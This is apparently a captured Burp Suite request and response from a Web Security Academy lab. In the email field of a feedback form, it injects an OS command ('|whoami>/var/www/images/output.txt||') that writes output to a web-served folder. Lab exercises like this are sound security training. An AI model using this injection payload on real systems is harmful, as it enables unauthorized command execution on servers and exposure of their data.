 Send Cancel < ▼ > ▼ Target: https://0a1200fb03c83a52c0979d4800000083.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a1200fb03c83a52c0979d4800000083.web-security-academy.net
3 Cookie: session=SnWtORRL2a3GVt5mHJsULIO29Azpumof
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin:
https://0a1200fb03c83a52c0979d4800000083.web-security-academy.ne
t
11 Referer:
https://0a1200fb03c83a52c0979d4800000083.web-security-academy.ne
t/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=uUhnLQ6rtzjynpiSYdXGzKlmdY4TRTNV&name=qqq&email=
aaaa%40gmail.com|whoami>/var/www/images/output.txt||&subject=qqq
&message=aaa
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
INSPECTOR
Done 106 bytes | 779 millis